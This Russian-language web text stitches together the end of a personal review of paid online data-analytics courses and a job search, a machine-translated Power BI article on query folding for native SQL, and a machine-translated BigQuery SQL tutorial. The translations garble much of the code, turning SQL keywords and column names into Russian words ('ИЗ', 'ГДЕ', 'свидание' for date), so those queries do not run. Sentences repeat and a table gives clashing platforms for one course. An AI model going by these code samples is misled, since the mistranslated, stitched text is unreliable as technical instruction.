Когда я сделал первое домашнее задание, в оценке неизвестный проверяющий написал: «Все ок». Хотя я сам знал, что задачу можно было решить лучше. Такая обратная связь меня не устраивала.
Когда я позвонил по поводу возврата денег, менеджер признала, что курс действительно сырой.
Полезность: 2 из 10.
В рекламе этого курса меня привлекло обещание трудоустройства. Но я решил, что найду курс получше и устроюсь работать без чьей-либо помощиКурс 10
Профессия — аналитик данныхПлатформа и организатор: «Яндекс-практикум».
Преподаватели: аналитики «Яндекса».
Длительность обучения: 6 месяцев, январь — июль 2020 года.
Стоимость: 65 000 Р.
65 000 Р
cтоит курс по дата-аналитике в «Яндекс-практикуме»
Что я получил: я окончательно разобрался в основах дата-аналитики. Хорошо понял библиотеки Python, которые нужны, чтобы анализировать и визуализировать данные. Это, например, библиотеки Pandas, Matplotlib, Seaborn. Сейчас я активно пользуюсь ими в работе.
Это, например, библиотеки Pandas, Matplotlib, Seaborn. Сейчас я активно пользуюсь ими в работе.
Минусы: все модули стартовали ровно раз в 2 недели, утром в понедельник. И если я заканчивал модуль раньше, не мог сразу начать другой.
Еще в работе мне пока не пригодились две дисциплины — автоматизация рутинных задач и машинное обучение.
Полезность: 10 из 10. Материал был логично структурирован, его отлично подавали. Вместо невнятных видеолекций предлагали занимательный, юморной, интерактивный текст. А все примеры были живые и понятные — из работы сервисов и продуктов «Яндекса».
На курсе было много обратной связи от преподавателей — мы общались с ними в «Слаке» в неформальной дружеской атмосфере. В конце каждого модуля делали проекты и получали развернутые комментарии. А однажды я захотел напрямую связаться с преподавателем и задать ему дополнительные вопросы. Он ответил быстро, четко и развернуто.
Мне тяжело давались только модули по машинному обучению. Они оказались объемными, отнимали много времени, на них нужно было хорошо концентрироваться. Но я всегда мог попросить помощи у преподавателя и в итоге ни разу не захотел бросить курс.
Они оказались объемными, отнимали много времени, на них нужно было хорошо концентрироваться. Но я всегда мог попросить помощи у преподавателя и в итоге ни разу не захотел бросить курс.
Курс 11
Introduction to Python for Data ScienceПлатформа и организатор: «Дата-кэмп».
Длительность: подписка была на год, но я занимался только в феврале — апреле 2020 года.
Стоимость: 80 $ (6152 Р) — подписка на год.
Что я получил: научился понимать и решать задачи на английском. Прошел около 10 курсов по Python, SQL и Excel начального и среднего уровня. И по специфическим библиотекам для анализа данных: например, в Pandas много удобных функций для аналитики, а в Matplotlib и Seaborn — для визуализации данных. Я познакомился с ними на курсе «Яндекс-практикума», а здесь повторил и закрепил знания.
/online-stat/
Чему россияне учатся на онлайн-курсах
Минусы: курсы короткие, есть даже всего по 10 часов. Поэтому сначала мне казалось, что они недостаточно информативные. Чтобы глубоко понять какую-то тему в комплексе, нужно пройти десяток курсов.
Поэтому сначала мне казалось, что они недостаточно информативные. Чтобы глубоко понять какую-то тему в комплексе, нужно пройти десяток курсов.
Полезность: 10 из 10.
По каждому из 10 курсов я получил сертификатЗа 1,5 года я потратил на онлайн-курсы 163 108 Р
| Курс | Платформа | Потратил | Полезность от 1 до 10 |
|---|---|---|---|
| Информационная бизнес-аналитика | ВШБИ | 71 000 Р | 3 |
| Профессия — аналитик данных | Яндекс-практикум | 65 000 Р | 10 |
| Data Science Professional Certificate | Курсера | 11 456 Р | 5 |
| 10 курсов по Data Analysis | Дата-кэмп | 80 $ (6152 Р) | 10 |
| Основы программирования на Python | Курсера | 5000 Р | 8 |
| Основы SQL | Стэпик | 4500 Р | 9 |
| Основы статистики | Стэпик | 0 Р | 9 |
| Базовый курс по математике | Стэпик | 0 Р | 10 |
| Введение в математический анализ | Стэпик | 0 Р | 5 |
| Введение в базы данных | Стэпик | 0 Р | 6 |
| Профессия Data Scientist: анализ данных | Скиллбокс | 0 Р | 2 |
Информационная бизнес-аналитика
Платформа
ВШБИ
Полезность от 1 до 10
3
Потратил
71 000 Р
Профессия — аналитик данных
Платформа
Яндекс-практикум
Полезность от 1 до 10
10
Потратил
65 000 Р
Data Science Professional Certificate
Платформа
Курсера
Полезность от 1 до 10
5
Потратил
11 456 Р
10 курсов по Data Analysis
Платформа
Дата-кэмп
Полезность от 1 до 10
10
Потратил
80 $ (6152 Р)
Основы программирования на Python
Платформа
Курсера
Полезность от 1 до 10
8
Потратил
5000 Р
Основы SQL
Платформа
Стэпик
Полезность от 1 до 10
9
Потратил
4500 Р
Основы статистики
Платформа
Стэпик
Полезность от 1 до 10
9
Потратил
0 Р
Базовый курс по математике
Платформа
Стэпик
Полезность от 1 до 10
10
Потратил
0 Р
Введение в математический анализ
Платформа
Стэпик
Полезность от 1 до 10
5
Потратил
0 Р
Введение в базы данных
Платформа
Стэпик
Полезность от 1 до 10
6
Потратил
0 Р
Профессия Data Scientist: анализ данных
Платформа
Стэпик
Полезность от 1 до 10
2
Потратил
0 Р
Как я нашел работу
В конце зимы — начале весны 2020 года я составил резюме на «Хедхантере», описал свои навыки и приложил сертификаты. Откликался на вакансии, где полностью подходил по требованиям или где чувствовал, что потом освою навыки.
Откликался на вакансии, где полностью подходил по требованиям или где чувствовал, что потом освою навыки.
Мне много отказывали, ведь у меня не было опыта работы. Но в марте 2020 года, перед самым карантином, меня стали часто приглашать на собеседования. Я побывал в пяти компаниях — и в неизвестных конторах, которые занимались маркетинговой аналитикой, и в банках, которые на слуху. Мне предлагали разный доход: в мелких компаниях — от 60 000 Р, а в одном банке — 110 000 Р. Но в тот банк нужен был аналитик с продвинутыми знаниями, и меня туда в итоге не взяли.
/nekremniyevaya-dolina/
Сколько зарабатывают айтишники в России
Об опыте нигде не расспрашивали, но уточняли, знаю ли я тот или иной инструмент. Иногда присылали на почту тестовые задания по SQL или Python. А вот сертификаты даже не смотрели. Только иногда интересовались, каково было учиться в «Яндекс-практикуме» и «Дата-кэмпе».
В резюме я немного приукрасил свои навыки. Например, указал, что уже применял SQL в работе, пусть на базовом уровне. И написал, что уже обрабатывал данные с помощью Python. В остальном резюме было честным и открытым
И написал, что уже обрабатывал данные с помощью Python. В остальном резюме было честным и открытымВ апреле, в разгар карантина, я устроился аналитиком в банк. Python там пока не применяю, а вот SQL — плотно и постоянно. Основное направление моей работы — это клиентская и CRM-аналитика. У моего банка есть два подразделения: одно отвечает за клиентов из малого бизнеса, другое — из среднего. Они дают мне задания: например, сделать выборку людей, которые могут заинтересоваться кредитом или сберегательным депозитом. Я проверяю транзакции всех клиентов и смотрю, какие продукты они оплачивали в других банках. Так и узнаю, что наш продукт им тоже может быть интересен. Потом я отслеживаю, получается ли привлечь этих клиентов к нашим продуктам, и делаю отчеты. В банке их проверяют и решают, что делать дальше.
На прежней работе мой оклад был 125 000 Р. Еще я получал премии — в среднем 35 000—40 000 Р, в зависимости от выполнения KPI. Мне повезло — сейчас мой доход абсолютно такой же. Считаю, что это отличный результат. Особенно если учесть, что я искал работу без опыта и в разгар пандемии коронавируса.
Особенно если учесть, что я искал работу без опыта и в разгар пандемии коронавируса.
/list/a-kak-pomenyat/
6 причин сменить работу: истории тех, кто смог
Как освоить новую профессию онлайн
- Подумайте, в какой сфере хотите работать, и изучите, какие там есть профессии. Почитайте о них в интернете и посмотрите на требования в вакансиях. Выбирайте то, что вам интересно и где зарплата на старте вас устраивает.
- Составьте список скиллов, которые нужны работодателям. Отметьте, что вы уже знаете, а что придется освоить. Подумайте, что предстоит изучить в первую очередь. Остальное наметите в процессе.
- Найдите в интернете курсы по нужным направлениям. Сравните программы, цены, расписание и отзывы бывших студентов, если они есть.
- Занимайтесь каждый день.
- Если курс явно бесполезен, не тратьте на него время. А если он еще и платный, требуйте вернуть деньги.
- Когда вы освоите больше половины навыков из вакансий, составьте резюме.
 Опишите все, что умеете, и приложите сертификаты.
Опишите все, что умеете, и приложите сертификаты. - Ответственно выполняйте тестовые задания: если получится хорошо, вас примут на работу даже без опыта.
Решено! Сворачивание запросов для собственного SQL в Power BI | Никола Илич
Написание собственного SQL-запроса в Power BI нарушит свертывание запроса, верно? Ну, не больше
Изображение автораЕдинственная константа, когда речь идет о технологиях (и особенно это относится к Power BI) — это изменения! И когда я говорю об изменении в Power BI, я не имею в виду исключительно регулярные обновления с множеством новых функций, которые выходят каждый месяц. Существующие функции также постоянно совершенствуются и обновляются, поэтому легко может случиться так, что что-то, что не поддерживалось несколько месяцев назад или вам приходилось использовать различные обходные пути, чтобы найти решение, теперь работает по умолчанию.
Одной из замечательных новых вещей, которые теперь работают, является возможность свертки запросов для рукописных SQL-запросов! Как я уже писал в этой серии статей из трех частей, эмпирическое правило таково: как только вы решите написать собственный SQL для импорта данных в Power BI, вы говорите «до свидания» сворачиванию запросов для всех последующих шагов.
Что вообще такое свертывание запросов?
Прежде чем мы перейдем непосредственно к действию, позвольте мне сначала объяснить, что такое свертка запросов.
Простыми словами: , если механизм Power Query может собрать все ваши преобразования и сгенерировать один оператор SQL, который будет выполняться на стороне источника (в большинстве случаев база данных SQL), мы говорим, что запрос сворачивается !
Таким образом, перенося преобразования и вычисления на сторону источника данных, вы в большинстве случаев получите выигрыш в производительности процесса обновления данных. Я не собираюсь повторяться в различных сценариях, когда свертывание запросов будет работать или не работать — я настоятельно рекомендую вам прочитать статьи, которые я уже упоминал, а также обратиться к официальной документации Microsoft.
В этой статье я сосредоточусь на конкретном сценарии, когда вы решите использовать собственный SQL-запрос в качестве источника для своего набора данных Power BI.
Что такое собственный SQL-запрос в Power BI?
Одно из первых решений, которое вам нужно принять при импорте данных в Power BI, это: хотите ли вы получить данные из базы данных SQL «как есть», а затем применить необходимые преобразования с помощью редактора Power Query… Или вы хотите написать свой собственный код SQL для получения данных.
Если вы решите написать пользовательский SQL, все последующие шаги преобразования, применяемые в редакторе Power Query, не будут свертываться, даже если вы применяете некоторые базовые преобразования, такие как фильтрация или переименование столбцов, которые в «нормальных» обстоятельствах свернуты. .
Это утверждение должно быть правильным, верно? Ну, больше нет 🙂
Изображение автораНа приведенном выше рисунке я импортирую все строки и столбцы из таблицы FactOnlineSales в образец базы данных Contoso . Эта таблица содержит ~12,6 млн строк.
«Традиционный» способ разбиения запросов
Один из столбцов — «Сумма продаж». Теперь предположим, что я хочу сохранить только те строки, в которых значение «Сумма продаж» больше 400. Я открою редактор Power Query и добавлю этот шаг преобразования:
Теперь предположим, что я хочу сохранить только те строки, в которых значение «Сумма продаж» больше 400. Я открою редактор Power Query и добавлю этот шаг преобразования:
После того, как я применил этот шаг, если я щелкну его правой кнопкой мыши, я увижу, что параметр «Просмотр собственного запроса» неактивен, что означает, что мой запрос, вероятно, не сворачивается. В данном случае это так, поэтому давайте проверим, сколько времени теперь этот запрос загружается в Power BI.
Обновление данных заняло около 160 секунд , но на следующем рисунке показано, что происходило в фоновом режиме:0015 все данные из таблицы FactOnlineSales из базовой базы данных SQL Server, а ЗАТЕМ применить указанное нами условие фильтрации! В итоге было ~2,1 миллиона записей, удовлетворяющих нашим критериям для значения суммы продаж. Итак, какой бы шаг преобразования мы ни применяли после первого оператора (написание пользовательского SQL), запрос не свернет!
Функция Magic M спешит на помощь
Теперь попробуем другой подход. Вдохновение пришло из этого замечательного поста в блоге от Chris Webb , и я лишь немного подкорректировал его в следующем примере:
Вдохновение пришло из этого замечательного поста в блоге от Chris Webb , и я лишь немного подкорректировал его в следующем примере:
Как вы могли заметить, я не буду писать свой оператор SQL в начальном окне. Я оставлю это поле пустым и импортирую все объекты базы данных из базы данных Contoso (все таблицы, представления и функции, возвращающие табличное значение):
Изображение автораПомимо использования одного из более чем 300 встроенных преобразований Power Query, вы также можете напишите свой собственный М-код для применения к данным. Поэтому, если я щелкну правой кнопкой мыши на последнем шаге, я могу выбрать Шаг вставки после :
Изображение автораЭтот пользовательский шаг позволяет мне вручную ввести формулу M в строке формул, поэтому я введу следующий код M:
= Value.NativeQuery(Contoso,"SELECT * FROM FactOnlineSales",null,[EnableFolding=true])
«Магия» происходит внутри функции Value.NativeQuery(). Подробнее об этой функции и ее аргументах можно прочитать здесь. Мы могли бы опустить третий и четвертый аргументы, и запрос все равно работал бы, но если указать четвертый аргумент EnableFolding и пометив его как TRUE, мы явно указали механизму Power Query включить свертывание запросов!
Подробнее об этой функции и ее аргументах можно прочитать здесь. Мы могли бы опустить третий и четвертый аргументы, и запрос все равно работал бы, но если указать четвертый аргумент EnableFolding и пометив его как TRUE, мы явно указали механизму Power Query включить свертывание запросов!
Теперь применим точно такой же фильтр, как и в предыдущем случае, оставив только те строки, в которых значение суммы продаж больше 400. Если щелкнуть правой кнопкой мыши на последнем шаге, должна быть включена опция View Native Query . И, как только я щелкнул по нему, я увидел, что мой запрос теперь сворачивается, так как условие фильтрации было красиво переведено в SQL где оговорка!
Изображение автораНаконец, давайте проверим, повлиял ли этот обходной путь на процесс обновления данных:
Изображение автораНа этот раз, отправив фильтр вверх по течению в базу данных SQL, Power Query извлек только те строки, которые нам нужны. Это, очевидно, повлияло на время обработки обновления данных, так как это заняло около 20 секунд !
Присоединение по-прежнему не работает!
Я попытался расширить это и объединить несколько таблиц в собственном запросе:
= Value.NativeQuery(Contoso,"SELECT * FROM FactOnlineSales AS fco INNER JOIN DimCustomer AS c ON c.customerKey = fco.customerKey",null,[EnableFolding=true])
Однако я получил следующую ошибку :
Изображение автораЗаключение
Написание пользовательского кода SQL для передачи данных в Power BI по умолчанию все равно нарушит свертывание запроса. Однако, как вы видели, существует удобный обходной путь, позволяющий «заставить» движок Power Query использовать преимущества свертки запросов даже в тех ситуациях, когда вы решите использовать собственный параметр SQL-запроса.
Честно говоря, этот трюк имеет ограниченное количество вариантов использования, так как вы не можете комбинировать несколько объектов базы данных в одном операторе SQL, как вы можете сделать в «традиционном» способе написания кода SQL в начальном окне импорта данных. . Тем не менее, предпочтительным способом использования пользовательского SQL для преобразования данных будет создание представления в исходной базе данных. Представление будет содержать всю логику преобразования, и затем вы сможете импортировать его «как есть» в Power BI. Представления базы данных являются складными объектами, а это означает, что вы все равно можете извлечь выгоду из свертки запроса, если примените к этому представлению шаги складного преобразования!
Представление будет содержать всю логику преобразования, и затем вы сможете импортировать его «как есть» в Power BI. Представления базы данных являются складными объектами, а это означает, что вы все равно можете извлечь выгоду из свертки запроса, если примените к этому представлению шаги складного преобразования!
Однако приятно видеть, что дело движется вперед, и будем надеяться, что в ближайшем будущем свертывание запросов для нативных запросов SQL будет включено по умолчанию.
Спасибо за внимание!
Ленивый путеводитель по изучению BigQuery SQL · Программирование для неудачников
Вы можете знать больше, чем вы думаете
Доступ к образцу набора данных Google Analytics
Написание вашего первого запроса SELECT
Фильтрация данных с помощью WHERE
Упорядочивание результатов с помощью ORDER BY
Вычисление сводных итогов с помощью GROUP BY
Запись арифметики в запросах
Агрегирование по дням, неделям и месяцам
Вложенные запросы
Отключение массивов RECORD
Перерыв викторины 1!
Объединение столов
Оконные (аналитические) функции
Дедупликация результатов запроса
Перерыв викторины 2!
Гайки и болты BigQuery
Ты сделал это!
Придет день, когда вы дойдете до конца таблицы.
Когда ваши Таблицы становятся слишком перегруженными данными и формулами, чтобы продолжать работу. Когда ваши Таблицы преодолеют ограничение в 5 миллионов ячеек.
Но после Шитс есть жизнь.
Вам не нужно упаковывать свои Таблицы, увольняться с работы и сжигать свои кредитные карты — вы можете просто обновить свой инструментарий для работы с большими наборами данных.
Откройте для себя BigQuery и SQL — неограниченные возможности анализа данных с молниеносной скоростью.
Если вы продолжите читать, я обещаю вам, что научитесь сегодня писать свой первый SQL-запрос в BigQuery, используя пример набора данных Google Analytics.
Ниже приведены 13 видеоуроков, которые помогут вам приступить к работе, но чтобы по-настоящему изучить этот материал, мы рекомендуем погрузиться в наш бесплатный курс «Начало работы с BigQuery».
Курс включает в себя шпаргалку по SQL, 2 теста для проверки ваших знаний и множество других ресурсов, которые помогут вам анализировать данные в BigQuery.
Начинаем!
Кстати… если вы хотите ускорить настройку BigQuery, ознакомьтесь с нашими услугами конвейера данных.
Возможно, вы знаете больше, чем думаете
Если вы уже знакомы с функцией запроса Google Sheets, вы уже на полпути к написанию SQL в BigQuery.
Синтаксис функции запроса выглядит следующим образом:
=query(range, «SELECT * WHERE x = y»)
В BigQuery SQL (и большинстве других форм SQL) единственное ключевое отличие состоит в том, что вместо этого вы ссылаетесь на таблицу (с параметром FROM). диапазона электронной таблицы:
SELECT * FROM table WHERE x = y
Помимо этого, вы обнаружите, что логика (И/ИЛИ) и математический синтаксис очень похожи.
Доступ к образцу набора данных Google Analytics
.
Прежде чем начать использовать BigQuery, необходимо создать проект.
Если вы создаете свой первый проект Google Cloud, вы должны увидеть всплывающее предложение о бесплатной пробной версии на 300 долларов, поэтому нет риска, что вам будет выставлен счет в рамках этого руководства.
Даже если это предложение не отображается, данные, запрашиваемые с помощью примера набора данных Google Analytics, настолько малы, что подпадают под бесплатный уровень BigQuery.
После запуска вы можете получить доступ к образцу набора данных Google Analytics здесь.
- Обратите внимание: если вы используете классический пользовательский интерфейс BigQuery, обязательно выберите «Показать параметры» и снимите флажок «Использовать устаревший SQL», чтобы убедиться, что вы используете стандартный диалект SQL.
Написание первого запроса SELECT
.
Давайте разберем базовый запрос SELECT, извлекая посещения, транзакции и доход по каналам из нашего набора данных Google Analytics:
SELECT свидание, ChannelGrouping как канал, итого.посещений, итоги.транзакций, totals.transactionRevenue ИЗ `bigquery-public-data.google_analytics_sample.ga_sessions_20170801` ОГРАНИЧЕНИЕ 1000
Каждый запрос SQL должен содержать как минимум 2 параметра:
- SELECT: определяет столбцы, которые вы хотите извлечь
- FROM: определяет таблицу для извлечения их из
В этом пошаговом руководстве мы сосредоточимся на святой троице маркетинговых показателей: посещениях, транзакциях и доходах (на основе которых можно рассчитать коэффициент конверсии и AOV):
ВЫБЕРИТЕ свидание, ChannelGrouping как канал, итого.посещений, итоги.транзакций, totals.transactionRevenue
Вы можете переименовать любой столбец, используя «как» (см. канал выше), если вы предпочитаете использовать имя столбца, отличное от того, которое присутствует в базе данных.
Для параметра FROM в BigQuery есть 3 слоя, включенных в каждое имя таблицы:
- ID проекта
- Набор данных
- Стол
Они объединяются как project-id.dataset.table – в нашем примере:
FROM `bigquery-public-data.google_analytics_sample.ga_sessions_20170801`
Приведенный выше параметр LIMIT определяет количество возвращаемых строк. Включение ограничения — это просто хорошая практика SQL, хотя для BigQuery это не обязательно.
Имейте в виду, что порядок КРИТИЧЕСКИЙ с этими параметрами порядок операций такой же, как и в арифметике.
Сначала всегда идет SELECT, затем FROM и так далее по мере прохождения этих примеров (порядок в примерах всегда тот, который вы хотите использовать).
Фильтрация данных с помощью WHERE
.
Добавление параметра WHERE к нашему запросу позволяет фильтровать результаты на основе определенной логики.
Например, что, если мы хотим получить сеансы GA только для канала «Обычный поиск»?
Добавляя к нашему базовому оператору SELECT выше, мы добавили бы параметр WHERE:
SELECT свидание, ChannelGrouping как канал, итого.посещений, итоги.транзакций, totals.transactionRevenue ИЗ `bigquery-public-data.google_analytics_sample.ga_sessions_20170801` ГДЕ channelGrouping = 'Обычный поиск'
После параметра WHERE можно ввести любую логику, как в формуле ЕСЛИ: !=, <, <=, >, >=.
Вы даже можете получить несколько значений, используя «in»:
WHERE ChannelGrouping in («Прямой», «Обычный поиск»)
Чтобы добавить второй логический оператор после вашего начального WHERE, вы просто добавляете AND или OR (WHERE только для первого бита логики): date = ‘20170801’
Упорядочивание результатов с помощью ORDER BY
Часто вам нужно отображать результаты в определенном порядке.
Основываясь на нашем запросе выше, что, если мы хотим отобразить наши самые прибыльные (самые высокие доходы) хиты в первую очередь?
В конец запроса нужно добавить параметр ORDER BY, например:
SELECT свидание, ChannelGrouping как канал, итого.посещений, итоги.транзакций, totals.transactionRevenue ИЗ `bigquery-public-data.google_analytics_sample.ga_sessions_20170801` ORDER BY totals.transactionRevenue desc ОГРАНИЧЕНИЕ 1000
Базовая структура параметра ORDER BY:
ORDER BY имя столбца направление (либо по возрастанию, либо по убыванию)
Если вам действительно не нужно упорядочивать результаты определенным образом, вы можете не использовать ORDER BY — это может привести к ненужной утечке производительности при выполнении больших запросов.
Вычисление совокупных итогов с помощью GROUP BY
.
В большинстве случаев вам не нужно будет просто запрашивать необработанные данные — вам нужно будет выполнить некоторую совокупную математику по срезу вашего набора данных (по каналам, типам устройств и т. д.).
Например, что если вы хотите суммировать посещения, транзакции и доход по каналам?
Чтобы это произошло, в ваш запрос необходимо внести два изменения: * Оберните столбцы, для которых вы хотите выполнить математические операции, в агрегатную функцию – SUM(), COUNT(), COUNT(DISTINCT()), MAX() или MIN() * Добавьте параметр GROUP BY после вашей логики WHERE – все столбцы, которые не объединяются, должны присутствовать в GROUP BY
Давайте посмотрим:
SELECT ChannelGrouping как канал, sum(totals.visits) как посещения, sum(totals.transactions) как транзакции, sum(totals.transactionRevenue) как доход ИЗ `bigquery-public-data.google_analytics_sample.ga_sessions_20170801` ГДЕ группировка каналов («Обычный поиск», «Прямой») СГРУППИРОВАТЬ ПО каналу ORDER BY описание транзакций ОГРАНИЧЕНИЕ 1000
Обратите внимание, что поскольку мы группируем только по каналам, все остальные показатели (посещения, транзакции, доход) включены в функцию СУММ.
Запись арифметических операций в запросах
.
Вам часто потребуется рассчитать метрики на основе ваших метрик: например, коэффициент конверсии (транзакции/посещения) или средняя стоимость заказа (доход/транзакции).
Вы можете сделать это прямо в запросе, используя +, -, * или /.
См. столбцы conv_rate и aov ниже:
SELECT свидание, ChannelGrouping как канал, sum(totals.visits) как посещения, сумма (итоги.транзакций) / сумма (итоги.посещений) как conv_rate, sum(totals.transactions) как транзакции, сумма (итоги. транзакционный доход) / сумма (итоги. транзакций) как aov, sum(totals.transactionRevenue) как доход ИЗ `bigquery-public-data.google_analytics_sample.ga_sessions_20170801` СГРУППИРОВАТЬ ПО дате, каналу ORDER BY описание транзакций ОГРАНИЧЕНИЕ 1000
Деление может быть сложным, так как если вы разделите на ноль, ваш запрос выдаст ошибку.
Чтобы безопасно выполнять деление в запросах, вы можете обернуть их в то, что называется оператором CASE, чтобы выполнять математику только в том случае, если знаменатель больше 0:
CASE WHEN sum(totals.visits) > 0 THEN sum(totals. транзакции)/сумма(итого.посещений) ELSE 0 END as conv_rate
Операторы CASE очень полезны – в основном они аналогичны операторам IF в Sheets. Вы можете добавить несколько условий WHEN / THEN, чтобы имитировать вложенный оператор IF.
На данный момент, чтобы выполнить деление, вы можете просто использовать этот базовый синтаксис CASE выше, чтобы проверить, что знаменатель больше 0, прежде чем запускать математику.
Таким образом, окончательный запрос для расчета коэффициента конверсии и AOV будет выглядеть так:
SELECT свидание, ChannelGrouping как канал, sum(totals.visits) как посещения, СЛУЧАЙ, КОГДА sum(totals.visits) > 0 ТО сумма(итого.транзакций)/сумма(итого.посещений) ELSE 0 END как conv_rate, sum(totals.transactions) как транзакции, СЛУЧАЙ, КОГДА sum(totals.transactions) > 0 ТО сумма(итоги.доход от транзакций)/сумма(итоги.транзакций) ELSE 0 END как aov, sum(totals.transactionRevenue) как доход ИЗ `bigquery-public-data.google_analytics_sample.ga_sessions_20170801` СГРУППИРОВАТЬ ПО дате, каналу ORDER BY описание транзакций ОГРАНИЧЕНИЕ 1000
Агрегирование по дням, неделям и месяцам
.
Если вы работаете с маркетинговыми данными, вам будет крайне важно отслеживать изменения с течением времени.
К счастью, в SQL есть встроенные функции работы с датами, которые упрощают эту задачу. Давайте попробуем сгруппировать сеансы по дням месяца, неделям года и месяцам + годам.
Основные функции: * ИЗВЛЕЧЕНИЕ (ЧАСТЬ ДАТЫ из столбца) — ЧАСТЬ ДАТЫ может быть ДЕНЬ, НЕДЕЛЯ, МЕСЯЦ, ГОД и т.![]() д. (полная документация здесь) * FORMAT_DATE («синтаксис даты», столбец) — синтаксис даты может быть %Y-%m для года и месяца (полная документация здесь)
д. (полная документация здесь) * FORMAT_DATE («синтаксис даты», столбец) — синтаксис даты может быть %Y-%m для года и месяца (полная документация здесь)
Посмотрим, что в действии:
ВЫБЕРИТЕ
свидание,
EXTRACT(DAY from date) как день_месяца,
EXTRACT(WEEK from date) как week_of_year,
FORMAT_DATE("%Y-%m", дата) AS ггггмм
Обратите внимание, что из-за нюанса в образце набора данных GA (дата форматируется как строка, а не дата), вам фактически придется сначала использовать функцию PARSE_DATE (документы здесь), чтобы преобразовать столбец даты в истинный формат даты перед запуском функций EXTRACT и FORMAT_DATE:
ВЫБОР
свидание,
EXTRACT(DAY from date) как день_месяца,
EXTRACT(WEEK from date) как week_of_year,
FORMAT_DATE("%Y-%m", дата) AS ггггмм,
итоги посещений
ИЗ (
ВЫБРАТЬ
PARSE_DATE('%Y%m%d', дата) как дата,
группа каналов,
итоги посещений
ИЗ `bigquery-public-data.google_analytics_sample.ga_sessions_20170801`
ГДЕ группировка каналов («Обычный поиск», «Прямой»)
ЗАКАЗАТЬ ПО totals. visits desc
ОГРАНИЧЕНИЕ 1000
)
visits desc
ОГРАНИЧЕНИЕ 1000
)
Давайте немного поговорим об этой структуре вложенных запросов — вы обнаружите, что она часто бывает полезной, когда вам нужно запускать несколько слоев математических операций или функций.
Вложенные запросы
В нашем примере с датами нам сначала нужно было запустить функцию PARSE_DATE для нашего столбца даты, чтобы сделать его правильным полем даты, а не строкой:
SELECT
PARSE_DATE('%Y%m%d', дата) как date_value
ИЗ `bigquery-public-data.google_analytics_sample.ga_sessions_20170801`
После того, как мы это сделали, , затем , мы могли запустить наши функции day, day_of_week и yyyymm для этого предварительно обработанного столбца date_value, просто добавив новую инструкцию SELECT вокруг запроса, который мы уже написали.
По сути, мы запрашиваем вывод предыдущего запроса, а не напрямую запрашиваем таблицу BigQuery:
SELECT
дата_значение,
EXTRACT(DAY from date_value) как день,
EXTRACT(WEEK from date_value) как day_of_week,
FORMAT_DATE("%Y-%m", date_value) КАК ггггмм
ИЗ
(
ВЫБРАТЬ
PARSE_DATE('%Y%m%d', дата) как date_value
ИЗ `bigquery-public-data. google_analytics_sample.ga_sessions_20170801`
)
google_analytics_sample.ga_sessions_20170801`
)
Таким образом, вместо того, чтобы повторять функцию PARSE_DATE 3 раза (для каждого столбца day, day_of_week и yyyymm), вы можете записать ее один раз, а затем ссылаться на нее в более позднем запросе.
Вложенность имеет решающее значение для упрощения запросов, но будьте осторожны — использование более 2 или 3 уровней вложенности вызовет у вас желание рвать на себе волосы позже.
Если вам нужно написать действительно сложный многоуровневый вложенный запрос, я бы порекомендовал научиться использовать такую структуру, как DBT (getdbt.com), чтобы иметь возможность ссылаться на SQL-запросы в других запросах.
Невложенные массивы RECORD
.
Помните те странные типы полей, которые содержат подстолбцы? Посмотрите итоги, например:
totals.visits, итоги.транзакций, totals.transactionRevenue
Столбец «Итого» — это то, что в BigQuery называется ЗАПИСЬЮ. Короче говоря, это массив данных в одной строке данных.
Поскольку пример данных GA находится на уровне сеанса (каждая строка = 1 сеанс), и каждый сеанс может иметь несколько обращений, столбцы «попадания» также структурированы таким образом.
Чтобы получить доступ к этим вложенным столбцам RECORD, необходимо передать в запросе специальный параметр:
CROSS JOIN UNNEST(hits)
Это сгладит массив и сделает его доступным для запросов с использованием базового SQL (см. документацию BQ здесь).
ВЫБОР свидание, группа каналов, вход, страница.страницаПуть, итоги.транзакций, totals.transactionRevenue ИЗ `bigquery-public-data.google_analytics_sample.ga_sessions_20170801` CROSS JOIN UNNEST(попадания) ГДЕ дата = '20170801'
После того, как вы отмените вложение записей RECORD, вы сможете запросить подстолбцы, удалив «попадания» перед именем столбца (hits. page.pagePath становится запрашиваемым как page.pagePath, hits.item.productName -> item.productName и т. д.).
page.pagePath становится запрашиваемым как page.pagePath, hits.item.productName -> item.productName и т. д.).
Например, предположим, что мы хотим отфильтровать только входы, когда пользователь впервые попадает на ваш сайт. Есть подстолбец хитов RECORD под названием hits.isEntrance. Если оно равно true, то эта строка является, э-э, входом.
